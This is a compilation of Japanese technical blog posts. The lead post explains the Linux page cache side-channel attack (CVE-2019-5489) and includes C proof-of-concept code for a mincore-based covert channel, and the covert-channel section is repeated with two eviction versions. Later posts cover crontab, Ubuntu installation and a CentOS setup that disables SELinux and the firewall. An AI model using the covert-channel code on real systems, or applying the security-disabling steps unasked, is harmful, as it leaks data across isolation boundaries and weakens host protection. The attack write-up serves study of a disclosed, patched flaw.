foo()関数が呼ばれたタイミングを知ることできるだけであるが、もし機密情報に依存するプログラムの動作を知ることができれば、攻撃者はその機密情報を知ることができてしまうだろう。Page cache attacksを利用したCovert Channelの実装
Covert Channelとは、セキュリティポリシーによって通信が許可されていないプロセス間で機密情報を転送する機能を作成する攻撃の一種である。page cache attacksでは、あるページがページキャッシュにあるかどうかという情報を通して、あるプロセスから別のプロセスに対して情報を送ることができる。
実際に送信プロセスから受信プロセスにデータを送るPoCを作成した。プログラムはPage Cache Side Channel Attacks (CVE-2019-5489) proof of concept for Linuxに置いてある。
送信・受信プロセス間で同じ共有ライブラリを使用し、送信プロセスは送りたいデータ(機密データ)によって、共有ライブラリ内の呼び出す関数を変え、受信プロセスはページキャッシュの状態を読み取り、どの関数のページがキャッシュにあるかを判断して、データを受信する。また、プロセス間でデータ送受信のタイミング同期を取るために利用する、2つのValid信号(送信者が利用)とReady信号(受信者が利用)も共有ライブラリのページキャッシュの状態を利用して送受信する。2つValid信号が必要な理由は、2つの連続するデータ送受信の間で、valid信号に対する競合が発生しないようにするためである。以下では、プロセス間の同期のコードは省き、ページキャッシュの状態を利用して行うデータの送受信のコードについてのみ説明する。
共有ライブラリの作成
以下のように各関数の間が64ページ分でアライメントされた共有ライブラリを簡易的に作成した。この関数を呼び出すことで、対応するページがページキャッシュに入り、サイドチャネル攻撃に使用できる。アライメントサイズを1ページにしなかったのは、プロフェッチにより、ある関数を呼び出したときに、他の関数が入っているページもページキャッシュに入らないようにするためである。
今回はこのような攻撃しやすい自前のライブラリを用いたが、libcなどの他の共有ライブラリを用いても同様のことが可能だろう。#define SIZE 4096 * 64 __attribute__ ((aligned(SIZE))) int func_0() { return 0; } __attribute__ ((aligned(SIZE))) int func_1() { return 1; } __attribute__ ((aligned(SIZE))) int func_2() { return 2; } __attribute__ ((aligned(SIZE))) int func_3() { return 3; } __attribute__ ((aligned(SIZE))) int func_4() { return 4; } __attribute__ ((aligned(SIZE))) int func_5() { return 5; } __attribute__ ((aligned(SIZE))) int func_6() { return 6; } __attribute__ ((aligned(SIZE))) int func_7() { return 7; }データの送信
以下のプログラムのように、送信したいデータによって呼び出す関数を変えばよい。例えば、
Aを送る場合は、0x41(=0b1000001)なので、func0とfunc_6()を呼び出すことになる。void send_data(const int index) { char c = key[index]; if (c & (1 << 0)) { func_0(); } if (c & (1 << 1)) { func_1(); } ... if (c & (1 << 7)) { func_7(); } }データの受信
以下のプログラムのように、mincore(2)システムコールを利用して、各関数が入っているページのページキャッシュの情報を取得し、データの復元を行う。 例えば、
check_state(func_1)とcheck_state(func_6)が1を返した場合、復元されたデータは0x42(=0b1000010)となり、送信者がBを送ったことがわかる。int check_state(void* addr) { size_t page_size = sysconf(_SC_PAGESIZE); unsigned char vec[1] = {0}; int res = mincore(addr, page_size, vec); assert(res == 0); return vec[0] & 1; } char read_data() { char data = 0; if (check_state(func_0)) { data |= (1 << 0); } if (check_state(func_1)) { data |= (1 << 1); } ... if (check_state(func_7)) { data |= (1 << 7); } return data; }ページキャッシュの追い出し
以下のプログラムのように、ある十分に大きなファイル(
file)に対して、繰り返しアクセスを行えばよい。ただし、共有ライブラリのページキャッシュはactive listに入っていることも考えられるため、ファイルへのアクセスを2度繰り返して、アクティブリストに入っているページも追い出せるようにする。(実際に、読み出しを1度しかしなかった場合、追い出しには成功しなかった。)
このような操作をすることで、最終的に、func_0(), func_1(), ... func_7()のページをページキャッシュから追い出すことに成功する。その後は、またデータの送信から繰り返せばよい。int cache_count() { int count = 0; count += check_state(func_0); ... count += check_state(func_7); return count; } void evict() { FILE *file = fopen("file", "r"); fseek(file, 0, SEEK_END); long fsize = ftell(file); fseek(file, 0, SEEK_SET); char* buf = malloc(SIZE * sizeof(char)); off_t chunk = 0; int flag = 0; while (chunk < fsize) { if (cache_count() == 0) { flag = 1; break; } fread(buf, sizeof(char), SIZE, file); // first read fseek(file, -SIZE, SEEK_CUR); fread(buf, sizeof(char), SIZE, file); // second read chunk += SIZE; } if (!flag) { printf("Failed to evict page cache\n"); debug_print(); exit(0); } free(buf); fclose(file); }Page cache attacksの緩和策
Linux5.0以降ではmincore(2)のシステムコールの挙動を変えて対応した。はじめは、Change mincore() to count "mapped" pages rather than "cached" pagesにより、mincore()で得られる情報はページキャッシュの情報でなく、マップされているかどうかの情報を返すように変更された。しかし、これはmincore(2)を利用するプログラムに影響を与えたため、Revert "Change mincore() to count "mapped" pages rather than "cached" pagesにより復元された。その後、mm/mincore.c: make mincore() more conservativeにより、マップしているファイル書き込み権限がある場合のみ、ページキャッシュの状態を返すように変更された。これにより共有ライブラリなどを利用して、データを送受信することが難しくなっただろう。
Reference


- 投稿日:2019-12-15T23:53:06+09:00
Page Cache Side Channel Attacks (CVE-2019-5489) について
本記事はKobe University Advent Calendar 2019の15日目の記事です。
はじめに
この記事の目的は、CCS 2019で発表された、CVE-2019-5489として登録されているPage cache attacks1についてまとめ、実際に簡単なPoCを実装することである。実装したPoCはPage Cache Side Channel Attacks (CVE-2019-5489) proof of concept for Linuxに置いてある。
ページキャッシュとは、Linuxカーネルが使うディスクキャッシュ(ディスクに保存されているデータをシステムがRAM上に保存できるようにするソフトウェア機構)のことであり、Paga cache attacksはページキャッシュを利用したサイドチャネル攻撃である。Flush+Reload2のようなCPUキャッシュ(ハードウェアキャッシュ)に対するサイドチャネル攻撃とは異なり、ページキャッシュ(ソフトウェアキャッシュ)を利用するため、ハードウェアに対する依存がない。さらに、Paga cache attacksはタイマーを使って時間を測定する必要がなく、システムコールの戻り値を利用する。また、Paga cache attacksのようなソフトウェアキャッシュに対するサイドチャネル攻撃はWebブラウザのキャッシュに対しても行われ、履歴などの情報を抜き取ることができることが知られている3。
Page cache attacks1には、ローカル・リモート環境での攻撃例がいくつか示されている。例えば、Covert Channel(セキュリティポリシーによって通信が許可されていないプロセス間で機密情報を転送する攻撃)、ASLR迂回やキーストロークタイミングの取得などがある。今回はLinuxのローカル環境におけるのCovert ChannelのPoCを実装してみた。
ページキャッシュについて
ページキャッシュについてある程度理解しておくことが、PoCの作成に必要であるので、ページキャッシュの説明と実験を行う。
ページキャッシュとは、Linuxカーネルが利用するソフトウェアキャッシュであり、ディスクのデータをキャッシュしておくために利用される。ユーザープロセスからのファイル読み書き要求により、カーネルはページキャッシュを参照し、存在しなければディスクにアクセスし、読み込んだデータをページキャッシュに追加する。これにより、後から同じファイルを利用するプロセスはディスクにアクセスをしないで、ページキャッシュ内にあるデータを利用することができる。重要なことは、ファイルにアクセスすれば、読み込んだデータはページキャッシュに追加されるということである。
また、ページキャッシュはRAM上に作られるため、容量は有限である。そのため、キャッシュの容量が足りなくなったら、どこかのページをページキャッシュから追い出す必要がある。ページキャッシュの管理はアクティブリスト(アクティブページLRUリスト)と非アクティブリスト(非アクティブページLRUリスト)の2つのリストで管理されており、アクティブリストに最近アクセスしたページを集め、非アクティブリストに長い間アクセスしていないページを集め、ページの追い出しは非アクティブリストから行われる。下図のように、ページにアクセスがあった場合、usedの矢印のように状態が動く。例えば、あるページに対する初回アクセスで状態1から2に入り、そのページが状態2のまま、再びそのページに対してアクセスがあると状態2から3に移り、アクティブリストに入ることになる。つまり、2度以上のアクセスでアクティブリストに入ることが可能になる。
Understanding the operating system by Linux (five): memory management (below)より引用実際にアクティブリストと非アクティブリストの動きに関する実験してみる。
まず、swap機能をオフにし、1.0 GBのファイルを作成し、ページキャッシュをクリアして、テスト環境を作成する。(PCのRAM容量が小さければ、作成するファイルのサイズを小さくした方が良いかも)$ sudo swapoff -a $ dd if=/dev/zero of=tmp bs=1M count=1000 $ sudo sh -c "echo 1 > /proc/sys/vm/drop_caches"つぎに、ページキャッシュのアクティブ・非アクティブリストの使用容量を表示するコマンドと、上で作成した1.0 GBのファイルを読み込むコマンドを繰り返し実行する。
$ cat /proc/meminfo | grep file Active(file): 314140 kB Inactive(file): 56372 kB $ cat tmp > /dev/null $ cat /proc/meminfo | grep file Active(file): 314140 kB Inactive(file): 1080620 kB $ cat tmp > /dev/null $ cat /proc/meminfo | grep file Active(file): 1338020 kB Inactive(file): 56740 kB1度目のファイル読み出しで、非アクティブリストのサイズが約1.0 GB大きくなり、2度目のファイル読み出しで、非アクティブリストのサイズが約1.0 GB小さくなり、アクティブリストのサイズがが約1.0 GB大きくなっている。つまり、1度目の読み出しで非アクティブリストに入り、2度目の読み出しでアクティブリストに入っていて、上での説明と同じになっていることがわかる。
同様の実験をより大きなファイルサイズ(16.0 GB)に対して行うと、以下のようになる。1度目の読み出し時に、非アクティブリストのサイズが足りず、ファイルがページキャッシュに乗り切らない。そのため、2度目の読み出し時にページキャッシュにヒットせず、アクティブリストのサイズが増えることはない。$ dd if=/dev/zero of=tmp bs=1M count=16000 $ sudo sh -c "echo 1 > /proc/sys/vm/drop_caches" $ cat /proc/meminfo | grep file Active(file): 298924 kB Inactive(file): 21148 kB $ cat tmp > /dev/null $ cat /proc/meminfo | grep file Active(file): 297080 kB Inactive(file): 2090576 kB $ cat tmp > /dev/null $ cat /proc/meminfo | grep file Active(file): 296684 kB Inactive(file): 2088860 kBPage cache attacks について
arXiv:1901.01161 より借用paga cache attacksの概要について、上の図を用いて説明する。
今回の攻撃の前提条件は、攻撃者のプログラムと被害者のプログラムが同じページキャシュにアクセス可能であることだ。これは、攻撃者と被害者のプログラムが同じオペレーティングシステム上で動いていて、同じ共有ライブラリやファイルを利用している場合に可能である。上の図の例では、
libfoobar.soが3つのプログラム間 (Victim #1 Program,Victim #2 Program,Attack Program) で共有されているため、Victim #1 Programがfoo()関数を実行するためにアクセスしたlibfoobar.soのデータがキャシュされている同一のページキャッシュにAttack Programからもアクセス可能である。page cache attacksでは、攻撃者はページキャッシュ内のあるページがアクセスされたかどうかという情報を利用し、ターゲットのプログラムの動作を知ることができる。上の図の例では、
Victim #1 Programはt=1, 4のときにfoo()関数にアクセスし、Attack Programはlibfoobar.soのfoo()関数に対応する#0 (0x0000~0x0fff)のページがページキャッシュにあるかどうかを調べている。Attacker Programはt=0のときに、#0がページキャッシュにないことを確認し、t=1のときに、#1がページキャッシュにあることを確認してfoo()関数が呼ばれたことを知ることができる。そして、次の呼び出しに備えて、#0のページをページキャッシュから追いしておくことで、t=4のとき、再びfoo()関数が呼ばれたことを知ることができる。では、攻撃者はどのようにしてあるページがページキャッシュにあるかを知り、どのようにしてあるページをページキャッシュから追い出すのか。
ページキャッシュにあるかどうかはmincore(2)システムコールを利用することで可能である。mincore(2)は、呼び出し元プロセスの仮想メモリのページがRAM内に存在し、ディスクアクセスが発生しないかどうかを示すフラグを返すため、ページキャッシュに存在するかどうかを簡単に調べることができる。また、mincore(2)の代わりに、ページフォルトの処理にかかる時間からも判断することができる。soft pagefult(ページキャッシュからページをマップするだけ)か、regular pagefault(ディスクからデータをロードする)で大きな時間の差が生じるため、これを利用できる。
そして、大量のファイルに対してアクセスを繰り返すことで、すでにページキャッシュ内に存在するファイルを追い出すことができる。しかし、これはmincore(2)の呼び出しと比べて時間がかかるため、この攻撃のボトルネックになってしまう。単に大量のファイルにアクセスするより、効率のよい方法が論文1に紹介されている。このように、攻撃者は他のプログラムの動作をmincore(2)やページフォルトにかかる時間というサイドチャネルを通して、知ることができる。上の図の例では、単に
foo()関数が呼ばれたタイミングを知ることできるだけであるが、もし機密情報に依存するプログラムの動作を知ることができれば、攻撃者はその機密情報を知ることができてしまうだろう。Page cache attacksを利用したCovert Channelの実装
Covert Channelとは、セキュリティポリシーによって通信が許可されていないプロセス間で機密情報を転送する機能を作成する攻撃の一種である。page cache attacksでは、あるページがページキャッシュにあるかどうかという情報を通して、あるプロセスから別のプロセスに対して情報を送ることができる。
実際に送信プロセスから受信プロセスにデータを送るPoCを作成した。プログラムはPage Cache Side Channel Attacks (CVE-2019-5489) proof of concept for Linuxに置いてある。
送信・受信プロセス間で同じ共有ライブラリを使用し、送信プロセスは送りたいデータ(機密データ)によって、共有ライブラリ内の呼び出す関数を変え、受信プロセスはページキャッシュの状態を読み取り、どの関数のページがキャッシュにあるかを判断して、データを受信する。また、プロセス間でデータ送受信のタイミング同期を取るために利用する、2つのValid信号(送信者が利用)とReady信号(受信者が利用)も共有ライブラリのページキャッシュの状態を利用して送受信する。2つValid信号が必要な理由は、2つの連続するデータ送受信の間で、valid信号に対する競合が発生しないようにするためである。以下では、プロセス間の同期のコードは省き、ページキャッシュの状態を利用して行うデータの送受信のコードについてのみ説明する。
共有ライブラリの作成
以下のように各関数の間が64ページ分でアライメントされた共有ライブラリを簡易的に作成した。この関数を呼び出すことで、対応するページがページキャッシュに入り、サイドチャネル攻撃に使用できる。アライメントサイズを1ページにしなかったのは、プロフェッチにより、ある関数を呼び出したときに、他の関数が入っているページもページキャッシュに入らないようにするためである。
今回はこのような攻撃しやすい自前のライブラリを用いたが、libcなどの他の共有ライブラリを用いても同様のことが可能だろう。#define SIZE 4096 * 64 __attribute__ ((aligned(SIZE))) int func_0() { return 0; } __attribute__ ((aligned(SIZE))) int func_1() { return 1; } __attribute__ ((aligned(SIZE))) int func_2() { return 2; } __attribute__ ((aligned(SIZE))) int func_3() { return 3; } __attribute__ ((aligned(SIZE))) int func_4() { return 4; } __attribute__ ((aligned(SIZE))) int func_5() { return 5; } __attribute__ ((aligned(SIZE))) int func_6() { return 6; } __attribute__ ((aligned(SIZE))) int func_7() { return 7; }データの送信
以下のプログラムのように、送信したいデータによって呼び出す関数を変えばよい。例えば、
Aを送る場合は、0x41(=0b1000001)なので、func0とfunc_6()を呼び出すことになる。void send_data(const int index) { char c = key[index]; if (c & (1 << 0)) { func_0(); } if (c & (1 << 1)) { func_1(); } ... if (c & (1 << 7)) { func_7(); } }データの受信
以下のプログラムのように、mincore(2)システムコールを利用して、各関数が入っているページのページキャッシュの情報を取得し、データの復元を行う。 例えば、
check_state(func_1)とcheck_state(func_6)が1を返した場合、復元されたデータは0x42(=0b1000010)となり、送信者がBを送ったことがわかる。int check_state(void* addr) { size_t page_size = sysconf(_SC_PAGESIZE); unsigned char vec[1] = {0}; int res = mincore(addr, page_size, vec); assert(res == 0); return vec[0] & 1; } char read_data() { char data = 0; if (check_state(func_0)) { data |= (1 << 0); } if (check_state(func_1)) { data |= (1 << 1); } ... if (check_state(func_7)) { data |= (1 << 7); } return data; }ページキャッシュの追い出し
以下のプログラムのように、ある十分に大きなファイル(
file)に対して、繰り返しアクセスを行えばよい。ただし、共有ライブラリのページキャッシュはactive listに入っていることも考えられるため、ファイルへのアクセスを2度繰り返して、アクティブリストに入っているページも追い出せるようにする。(実際に、読み出しを1度しかしなかった場合、追い出しには成功しなかった。)
このような操作をすることで、最終的に、func_0(), func_1(), ... func_7()のページをページキャッシュから追い出すことに成功する。その後は、またデータの送信から繰り返せばよい。int cache_count() { int count = 0; count += check_state(func_0); ... count += check_state(func_7); return count; } void evict() { while (1) { if (cache_count() == 0) { break; } FILE *file = fopen("file", "r"); fseek(file, 0, SEEK_END); long fsize = ftell(file); fseek(file, 0, SEEK_SET); char* buf = malloc(SIZE * sizeof(char)); off_t chunk = 0; while (chunk < fsize) { fread(buf, sizeof(char), SIZE, file); // first read fseek(file, -SIZE, SEEK_CUR); fread(buf, sizeof(char), SIZE, file); // second read chunk += SIZE; } free(buf); fclose(file); } }Page cache attacksの緩和策
Linux5.0以降ではmincore(2)のシステムコールの挙動を変えて対応した。はじめは、Change mincore() to count "mapped" pages rather than "cached" pagesにより、mincore()で得られる情報はページキャッシュの情報でなく、マップされているかどうかの情報を返すように変更された。しかし、これはmincore(2)を利用するプログラムに影響を与えたため、Revert "Change mincore() to count "mapped" pages rather than "cached" pagesにより復元された。その後、mm/mincore.c: make mincore() more conservativeにより、マップしているファイル書き込み権限がある場合のみ、ページキャッシュの状態を返すように変更された。これにより共有ライブラリなどを利用して、データを送受信することが難しくなっただろう。
Reference
- 投稿日:2019-12-15T21:50:52+09:00
ファイルパーミッションとスーパユーザについて調べたこと
Linuxのファイルパーミションや権限などについて無知だったので調べた。
はじめに
Linuxで扱われるファイルは、自分で作成したファイルからシステムが提供するライブラリから実行コマンドまですべてに所有権が設定される。
ファイルのオーナーは、ファイルへのアクセス権を自由に設定することができる。ファイルのオーナーの確認
$ ls -l /bin/cat-rwxr-xr-x 1 root(ファイルのオーナー) wheel(ファイルが所属するグループ) 23648 9 21 2018 /bin/catグループ
グループとは、ユーザをまとめた集まりのこと。
システム管理を行う
wheelというグループに複数の管理者ユーザーを所属させ、wheelグループに対して許可を与えることで、同じ役割を持つ複数ユーザーに同一の権限を与えることができる。ユーザについて
- ユーザーは同時にいくつものグループに所属することができる
- どのユーザーも1つ以上のグループに所属しなければならない
- ユーザーが作られた際に、特に指定を行わない場合は、ユーザーと同一のグループに所属する
- 自身が所属しているグループは
groupsコマンドで確認することができるファイルのパーミッション
それぞれのファイルには、「誰に、どのような操作を許可する」という権限を規定する情報が設定される。
-rwxr-xr-x(ファイルタイプとファイルパーミッション) 1 root(ファイルのオーナー) wheel(ファイルが所属するグループ) 23648 9 21 2018 /bin/catファイルタイプについて
- - : 通常ファイル
- d :ディレクトリ
- l :シンボリックリンク
ファイルのパーミッション
rwxr-xr-xで表示されるファイルのパーミッションは3つごとに、1つのブロックになっており、それぞれ「オーナー」「グループ」「その他のユーザ」に対するパーミッションを意味している。
rやw、xといった記号は許可されるファイルへの操作を意味しています。操作は「読み取り」「書き込み」「実行」の3つの種類がある。許可されていない場合には、-表示される。-rwxr-xr-x 1 root wheel 23648 9 21 2018 /bin/cat上記のファイルの権限についての説明
オーナー
rwx→ 「読み取り」「書き込み」「実行」が許可wheelグループのユーザ
r-x→ 「読み込み」「実行」が許可その他のユーザー
r-x→ 「読み込み」「実行」が許可chmodコマンド
ファイルやディレクトリのパーミッションを設定するコマンド。chmodコマンドにはシンボルモードによる指定と、数値モードによる設定がある。
シンボルモードのユーザ指定方法
- u : オーナー
- g : グループ
- o : その他のユーザ
- a : 上記の全て
シンボルモードでの利用方法
オーナーの書き込み権限を追加
$ chmod u+w file.txtグループの書き込み権限を削除
$ chmod g-w file.txtその他のユーザの権限を読み込みだけにする
$ chmod o=r file.txt数値モードでのユーザ指定方法
数値モードでのパーミッションの数値
- r(読み込み) : 4
- w(書き込み) : 2
- x(実行) : 1
数値モードでの利用方法
file.txtのパーミッションを
rwxr-xr-xに指定する
$ chmod 755 file.txtスーパユーザ
管理者権限を持つ、特別なユーザ
通常は一般ユーザでログインし、操作し、必要な場合のみスーパユーザとして、作業することが一般的。
suコマンド
一時的に別のユーザになるためのコマンド
suコマンドは任意のユーザーになることができるが、このコマンドは主にスーパユーザになるために利用される。Linuxではセキュリティの理由から、スーパユーザで直接ログインすることはできない。まず一般ユーザでログインして、suコマンドでスーパユーザになる必要がある。
sudoコマンド
別のユーザとしてコマンドを実行する。ユーザを指定しない場合には、スーパユーザとして実行される。
まとめ
なんとなくでchmodコマンドやsudoコマンドを使っていたので、勉強になった。
- 投稿日:2019-12-15T21:39:23+09:00
3の倍数と3が付く数字のときだけアホになるシェル芸
【概要】
1~40までの数字に対して、3の倍数と3が付く数字のときだけ"アホ"という文字列を出力します。
それ以外は、数字を出力します。
awkで正規表現/3/を使用しているところがポイントです。
※40よりも大きい数字でも実行可能です。【環境】
[vagrant@vagrant-centos65 ~]$ cat /etc/redhat-release CentOS release 6.5 (Final)【コード】
for i in `seq 40`; do echo $i | awk '{ if ($0 ~ /3/ || $0 % 3 == 0) print "アホ"; else print }'; done【実行結果】
[vagrant@vagrant-centos65 ~]$ for i in `seq 40`; do echo $i | awk '{ if ($0 ~ /3/ || $0 % 3 == 0) print "アホ"; else print }'; done 1 2 アホ 4 5 アホ 7 8 アホ 10 11 アホ アホ 14 アホ 16 17 アホ 19 20 アホ 22 アホ アホ 25 26 アホ 28 29 アホ アホ アホ アホ アホ アホ アホ アホ アホ アホ 40 [vagrant@vagrant-centos65 ~]$
- 投稿日:2019-12-15T20:19:42+09:00
LinuxでLANケーブルが抜けたかどうかをチェックする
LinuxでEthernetケーブルが抜けたかどうかを判断する方法。
ネットワークインターフェイス名がeth0の場合、
cat /sys/class/net/eth0/carrierで表示される値で判断できる。0が断線状態。1が活線状態。
なのでこれを監視すれば簡単にケーブルの抜き差しが判断できる。ただし、sysfsやprocfsなどではinotifyが使えない。なので自分でプログラムで判断する場合は
https://stackoverflow.com/questions/26672414/inotify-add-watch-fails-on-sys-class-net-eth0-operstate
にあるように、netlinkを使ってイベントを取得する必要がある。ただ、ネットワークインターフェイスが複数ある場合、どのインターフェイスのLANケーブルが抜けたかわからない。
この場合、先に述べた/sys/class/net/eth0/carrierの値と組み合わせたりして判別する必要がある。もっと良い方法がありそうと思って調べてみたけど、どうもこれだ、って方法が見つからない。
とりあえずこの方法でお茶を濁すことにする。
- 投稿日:2019-12-15T19:23:10+09:00
cronを間違って消さないようにするには愛が必要
はじめに
初めてQiitaで記事を書きます。
Qiitaに記事を書いていただいている皆様にはいつもお世話になっています。ありがとうございます。概要
Linuxでcronを触っているとcronを消しそうになったことがあると思います。
(消しちゃったこともある方もいるかも...)
消しちゃったときにどうするかというよりは消さないようにするにはどうすればという内容です。※
消しちゃったときにどうするかは調べたら先人が対策を様々な方法を考えていらっしゃるので、そちらを調べてみてください結論
crontabコマンドには必ず
-iオプションを付けた状態にしておく。
(削除の予防する)背景
cronを編集するとき、crontab -eと直接やることも多々あるかと思います。
(最近は直接編集したらあかん、もしくは直接サーバーに入るのがありえない、という話も上がっていますが、そんな素晴らしい環境ばかりではありませんので)ドキドキするのが、オプション指定のときの
-eやるとき。
キーボードの右隣にこいつがいるんです。r御存知の通り
crontab -rってやるとcron全部消えちゃうんですよね。
そもそも、なんで事故ってください、というキー配列のオプション指定にしてるのよ、という気持ちもありますが現実はそうなんです。対策
1. crontabのオプションを調べる
linuxのコマンドラインで
man crontab(cronの説明書き)と実行すると英語でこんなのが書いてあります。-i This option modifies the -r option to prompt the user for a 'y/Y' response before actually removing the crontab.英語はちょっとわからないのですが、
-iオプション -rオプションでcron消す前にyとかYとかで答えないと消さないようにするよみたいなことが書いてあります。
こいつは使える。ちょっとやってみますね。(間違っても本番環境でテストしないこと)
$ crontab -ir crontab: really delete hogehoge's crontab?hogehoge部分はユーザー名です。
このあと「やっべ」とctrl+cで抜けてもらえればセーフです。
yとかYとか押したらcronが消えますが、そこまでやるのであればもう知りません。毎度
crontab -ieって押せばOK。
間違えて右隣の恐ろしいキーを押しても、crontab -irで聞いてくれるのでセーフ。
でもちょっとスマートじゃない。というかめんどい。
そもそも-iなんてついてて困ることは無さそうだし。
(-lのときは-ilと書いても「ほんとに消していいかい?」と聞かれることはありません)2. エイリアス
Linuxにはエイリアス(alias)っていうのがあります。
詳しくは別のサイトで調べてください。
すぐローマ字読みしてしまい、野球選手を思い出してしまうのですが(自分は神奈川の球団のファンです)今回の例だと
alias crontab='crontab -i'と実行すると
crontabって実行したらcrontab -iをやったことになるぜ
と宣言できたことになります。そしたら、こいつをどこに宣言するか。
3. ~/.bash_profileに設定
自分は
~/.bash_profileに設定しています。
ここに書くと、sshで真っ黒画面にログインするときに勝手に実行してくれます。
~/.bashrcってやつもいて、ここに書いても勝手に実行してくれます。
どっちに書くかは個人の判断によります。自分が
~/.bash_profileに書いた理由は次のとおりです。
man bash(bashの説明書き)と実行すると~/.bash_profile The personal initialization file, executed for login shells ~/.bashrc The individual per-interactive-shell startup fileって書いてあります。翻訳はしないです。
今回は
- サーバーにsshログインするときに適用したい
- それ以降は別に適用する必要もない
ということで
~/.bash_profileに追記することにしました。まとめ
やることは以下です。
~/.bash_profileにalias crontab='crontab -i'を追記する
(ユーザーごとに設定が必要)
何が起きても責任持てませんので、テストしてください。最後に
cronにドキドキする時間を減らしましょう。
- 投稿日:2019-12-15T19:22:57+09:00
32bitUEFIのウルトラノートブックにubuntuをインストール
この記事はニフティグループ Advent Calendar 2019の15日目の記事です。
昨日は@spicy_laichiさんのPythonでProtocolsを使って静的ダック・タイピングでした。pythonの型安全などは保つのが難しいと感じている次第なので、こういった記事からも学べれば、と思います。今回はウルトラノートブックにubuntuをインストールします。
単語の説明はすごくアバウト(勉強中)で間違い交じりなので、不明な単語はご自身でお調べいただければと思います。使うPC
今回使うPCはASUSのX205TAです。
CPU: Intel Atom Z3735F
メモリ: 2GB
ストレージ: 32GB(eMMC)当時文系大学生で、GoogleDriveでレポートを書く持ち運び用PCを探していた私にはちょうど良い代物でした。しかし、ストレージが少なすぎてWindows10のメジャーアップデートをかけられなくなってしまい、毎回クリーンインストールをかけるのも面倒になって放置していました。
今回このPCをWindows10からLinuxマシンに変えて蘇らせ、どこにでも持ち出せる学習用PCに切り替えます。Live起動まで
まずubuntu18.04.3 LTSのISOファイルを公式からダウンロードします。
インストールするためのブータブルUSBをRufasで作成し、ブータブルUSBでのLive起動を試みます。しかし、何度BIOS画面を確認してもUSBがブータブルUSBだと認識してもらえません。
検索すると、原因と解決策の先例がありました。32bitUEFIという特殊な環境
UEFIとは、BIOSの後継者として、64bit対応やマウスを用いたGUIなどに対応したBIOSのことです。正確にはOSとBIOSのソフトウェアインターフェースの定義なのですが、丸め込んで定義するとそうなります。
しかし、このX205TAは32bitUEFIというファームウェアで動いています。
64bitに対応しているのが基本的なUEFIの仕様なのですが、このPCに関してはそうではないようです。確かにAtomを積んでメモリ2GB、ストレージ32GBでは、64bitに対応させても無駄ではあります。ウルトラノートブックではままある仕様のようです。しかし、私が用意したubuntu18.04.3では32bitUEFIという仕様は考慮されていません。
つまり、UEFIが要求するOSの仕様が、OSの仕様とそもそも一致していない状態でした。そのため、USBをブータブルだと認識してもらえなかったのです。解決策
32bitUEFI用の起動モジュールを用意します。
すでにコンパイル済みの32bitUEFI用モジュール(bootia32.efi)がGitHub上で公開されていました。こちらをダウンロードして、先ほど作成したUSBファイル内にある/BOOT/EFIにコピーします。これにより、USBがブータブルとして認識されるようになり、Live起動するようになりました。参考サイト:https://qiita.com/rapidliner00/items/1e1868e75b2e5e5ad481
参考サイト:https://qiita.com/furipon308/items/ab89d022e35d40284682grubのエラーが発生
さて、Live起動してからPC本体へのインストールを試みましたが、途中でフリーズしてしまいました。
いったん電源ボタン長押しで強制終了し、インストール途中でフリーズしたubuntuを起動してみますが、ここでgrub rescueという見慣れない画面とともにエラーが出てしまいます。
error: file '/boot/grub/i386-efi/normal.mod' not foundGRUBとは?
GNU GRUB (GRand Unified Bootloader) はGNUプロジェクトにて開発されている高機能なブートローダである。(Wikipediaより)
読み砕くと、BIOSが起動した後に起動し、ディスク上にインストールされたLinuxを起動させるために使われる、BIOSとOSの中継役のようなシステムです。これが丸々インストールされていないために、起動できないぞ、と怒られていました。
参考サイト: http://hibitche.hatenablog.jp/entry/2015/07/17/012051
解決策
順序としては、最初にubuntuをインストールした際、GRUB2パッケージのインストールを行う前の部分でフリーズしてしまったことで、GRUB2のインストールが走りませんでした。
しかしカーネル等のインストールは終わっていたために、BIOSはubuntuを認識できてしまい、無理矢理ubuntuを起動しようとし、GRUB2が存在しないことでエラーが出ていた…という順序だと思われます。そのため、もう一度ubuntuをLive起動して、クリーンインストールします。
エラーが出たということで、本来インストール後に書き換えて適用する予定だった無線LANの設定などを、Live起動の段階で先に書き換えておきます。以下コマンドを叩き、内蔵無線LANを有効化します。細かい数値は適時タブを打つなどで置き換えてください。
sudo cp /sys/firmware/efi/efivars/nvram-74b00bd9-805a-4d61-b51f-43268123d113 /lib/firmware/brcm/brcmfmac43340-sdio.txt sudo modprobe -v -r brcmfmac sudo modprobe -v brcmfmacカーネルモジュールの読み込みのconfigファイルに、以下のように設定を加えます。
/etc/modprobe.d/blacklist.confblacklist btsdioGRUBの設定ファイル"/etc/default/grub"を編集して, GRUB_CMDLINE_LINUXの定義を以下のように設定します。
GRUB_CMDLINE_LINUX="intel_idle.max_cstate=1"この状態でクリーンインストールすると、無事終了。再起動も無事実行できました。
USBの物理的な部分の調子が良くなかったのも原因の一つだったので、この書き換えが本当にうまくいった要因かは分かりませんが、参考になりましたら幸いです。参考サイト:http://whoraibo.hatenablog.com/entry/2018/09/02/130215
おわりに
起動したubuntuを触っていますが、なお重いです。より軽量なパッケージをインストールし直したいところです。
ただこういったチャレンジをすることで、OSやUEFI、カーネルまわりの知識を少しですが学ぶことが出来たので、当初の学習という目的は少しは達成できたのではないかと思います。やはり手を動かさなければ学ぶことが出来ないことがあると改めて感じました。
先輩からは「GentooLinuxインストールバトルやってみれば?」と言われていましたが、ubuntuすら素直に入らないPCだし、スペックが低すぎてコンパイルにどれだけ時間がかかるのか……ということで見送りました。もう少し学習してからバトルしたいと思います。ありがとうございました。
- 投稿日:2019-12-15T18:51:12+09:00
Linux(CentOS)構築
※セキュリティ等は考慮しておりません
selinuxを無効にする
# vi /etc/selinux/config # This file controls the state of SELinux on the system. # SELINUX= can take one of these three values: # enforcing - SELinux security policy is enforced. # permissive - SELinux prints warnings instead of enforcing. # disabled - No SELinux policy is loaded. SELINUX=disabled # SELINUXTYPE= can take one of three values: # targeted - Targeted processes are protected, # minimum - Modification of targeted policy. Only selected processes are protected. # mls - Multi Level Security protection. SELINUXTYPE=targetedSELINUX=
disabledに変更するfirewallサービスを無効にする
# systemctl disable firewalld 以下のコマンドで状態確認可能 # firewall-cmd --state not runningタイムゾーンを日本時間にする
# timedatectl set-timezone Asia/Tokyo 以下のコマンドで確認 # timedatectlロケールを日本語にする
# localectl set-locale LANG=ja_JP.utf8 以下のコマンドで確認する # localectl# localedef -f UTF-8 -i ja_JP ja_JP.utf8日本語レイアウトのキーマップに変更する
# localectl set-keymap jp106 以下のコマンドで確認する # localectl
- 投稿日:2019-12-15T18:09:03+09:00
起動中のDockerコンテナのstdinに入力する
概要
こんにちは、haniokasaiです。
Dockerでdocker attach するとき、インタラクティブに操作できるのはpid 1だけです。1
